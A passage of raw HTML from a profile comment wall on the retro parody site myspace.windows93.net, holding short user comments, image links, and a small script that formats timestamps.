class="tableLeft"><a href="https://myspace.windows93.net/?id=2709"><div><b>NetherFalcon</b></div><img src="https://myspace.windows93.net/u/2709/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579809580000 </b></div><div><p>clown penguin</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579680721000 </b></div><div><p><a href="https://alexanderjt.neocities.org/picturedump/clearhistory.png">https://alexanderjt.neocities.org/picturedump/clearhistory.png</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3083"><div><b>Bill</b></div><img src="https://myspace.windows93.net/u/3083/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579612010000 </b></div><div><p>Hey!</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=187"><div><b>dat boi</b></div><img src="https://myspace.windows93.net/u/187/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579339663000 </b></div><div><p><a href="https://myspace.windows93.net/u/187/avatar.jpg">https://myspace.windows93.net/u/187/avatar.jpg</a> </p>
<h1>shit waddup</h1></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579212499000 </b></div><div><p>01000001 01100001</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2951"><div><b>zoe</b></div><img src="https://myspace.windows93.net/u/2951/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579200251000 </b></div><div><p><a href="https://zoe.is-ne.at/xMmHV2.png">https://zoe.is-ne.at/xMmHV2.png</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2893"><div><b>Could Not</b></div><img src="https://myspace.windows93.net/u/2893/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579158299000 </b></div><div><p>q</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=548"><div><b>Newgrounds</b></div><img src="https://myspace.windows93.net/u/548/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579139287000 </b></div><div><p><a href="https://i.imgur.com/osoJtUR.gif">https://i.imgur.com/osoJtUR.gif</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1014"><div><b>Uff</b></div><img src="https://myspace.windows93.net/u/1014/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1578970515000 </b></div><div><p>You are ok boomer</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=909"><div><b>gerberbabie</b></div><img src="https://myspace.windows93.net/u/909/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1578662452000 </b></div><div><p>h</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1578597222000 </b></div><div><p>when you</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=475"><div><b>AOL</b></div><img src="https://myspace.windows93.net/u/475/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1578584625000 </b></div><div><p><a href="https://cdn.discordapp.com/attachments/601790210103050280/623104848879026177/AOL_ThankYou.png">https://cdn.discordapp.com/attachments/601790210103050280/623104848879026177/AOL_ThankYou.png</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2773"><div><b>PaRappa</b></div><img src="https://myspace.windows93.net/u/2773/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1578567201000 </b></div><div><p>'</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1496"><div><b>llilywebskateboarder</b></div><img src="https://myspace.windows93.net/u/1496/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1578436021000 </b></div><div><p>He crazi</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2688"><div><b>xdzvonx</b></div><img src="https://myspace.windows93.net/u/2688/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1577694586000 </b></div><div><p><a href="https://i.ibb.co/VTkJs9f/thx2.jpg">https://i.ibb.co/VTkJs9f/thx2.jpg</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1"><div><b>Tom</b></div><img src="https://myspace.windows93.net/u/1/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1577190961000 </b></div><div><p>Thanks 4 the add!</p></div></td></tr>			</table>
			<div style="font-size:small;text-align:right;">(76/100)</div>		</div>
	</div>
	<div id="imgPreview"><img src=""></div>
	<div id="footer" class="box">
<div>
	<p>
		<a href="about.php">About</a> <a href="help.php">Help</a> 
		<a href="login.php">Login</a>		<br>&copy; 1993-2026 <a style="text-decoration:none;" href="http://windows93.net">Windows93.net</a>
	</p>
</div>	
</div>	<script>
		$( ".date" ).each(function( index ) {
			var time =  timeConverter($( this ).text())
		 	$( this ).text(time)
		});
		var time = Date.now()-parseInt($('#lastLogin').text())
		if(time<900000||2733==1){
			$('#online').show()
		}
		var time = new Date( parseInt($('#lastLogin').text()) )
		var d = time.getDate();if (d<10) {d="0"+d};		
		var m = time.getMonth()+1;if (m<10) {m="0"+m};
		var y = time.getFullYear();
		$('#lastLogin').text(	d+'/'+m+'/'+y	);
	</script>
	<script type="text/javascript" src="index.js"></script>
	</div>
</body>
</html>